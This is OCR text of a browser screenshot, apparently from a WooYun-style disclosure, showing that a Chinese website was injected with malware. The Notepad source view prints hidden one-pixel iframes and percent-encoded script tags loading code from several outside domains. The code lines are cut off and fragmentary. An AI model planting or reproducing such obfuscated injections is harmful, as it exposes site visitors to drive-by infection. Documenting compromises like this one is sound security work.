 一机双号 - 360安全浏览器 4.1 正式版
请登录 文件(F) 查看(V) 收藏(B) 帐户(U) 工具(T) 帮助(H)
http://1015678.nm165.com/
2
加速
www.nm165.com
后退 前进 停止 刷新 主页 恢复 无痕
收藏 收藏夹 百度 Google 淘宝网 MD5Decrypter.co. IP138查询网 Exploits Database 站长工具-百度权重 域名反查,查询服务 WooYun.org _ 自
一机双号
1015678.nm165[1] - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
</div>
</body>
貌似很久以前就被人挂马了。。。。
</html>
<iframe src=http://wb.shijiediyi.net/one/hao8.htm?024 width=1 name='256'&nbsp;height=1></iframe>
<script src=http://%73i%6Egap%6F%72%65%62%62s.c%6E></script><script src=http://%73i%6Egap%6F%72%65%62%62s.c%6
5%73y%73%74%65%6D%73.%63n></script><script src=http://s%6Fft%77ar%65%73y%73%74%65%6D%73.%63n></script>
2E%63%6E></script><script src=http://bynr%74v%2E%63%6E></script><script src=http://c%69%74%79%73%62%73.%63n>
2E%63%6Fm.cn:%395></script><script src=http://q.u%73%74ocn%2E%63%6Fm.cn:%395></script><script src=http://%71.
4%39.%63%6E></script><script src=http://%72.%74%6C%69n%65%65%2Ec%6F%6D.c%6E></script><script src=http://%77%2
2.%69%6E%66%6F></script><script src=http://%69%2El%69sta%67%65.in%66%6F></script><script src=http://%69%2El
%38800%2Eo%72%67:%38%383%32/GwN1/index.html width=100 height=0><iframe src=http://c%63%74%61%38%38.%38800%2Eo
/GwN1/index.html width=100 height=0><iframe src=http://%63y%76%2E66%300.%6F%72g:%3883%32/GwN1/index.html widt
Ln 1, Col 1
Ch
un
现场直播
4月28
www.wooyun.org